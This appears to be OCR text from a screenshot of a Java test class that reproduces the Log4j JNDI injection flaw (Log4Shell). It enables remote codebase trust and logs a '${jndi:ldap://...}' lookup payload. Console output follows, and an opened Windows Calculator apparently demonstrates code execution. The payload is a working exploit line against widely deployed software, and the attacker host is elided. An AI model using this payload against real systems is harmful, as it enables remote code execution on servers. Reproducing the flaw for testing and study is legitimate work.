 1 import org.apache.logging.log4j.LogManager;
2 import org.apache.logging.log4j.Logger;
3
4 public class log4jtest {
5
6 public static void main(String[] args){
7
8 Logger logger = LogManager.getLogger(log4jtest.class);
9
10 //String content = "laobai";
11 //logger.error("hello ${java:os}");
12 //logger.error("hello ${java:vm}");
13
14 System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","true");
15 logger.error("${jndi:ldap:// /vrt7z2}");
16
17 }
18 }
19
1 2
Run: log4jtest
"C:\Program Files\Java\jdk1.8.0_261\bin\java.exe" ...
16:10:20.922 [main] ERROR log4jtest - ${jndi:ldap:// 5555/vrt7z2}
Process finished with exit code 0
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =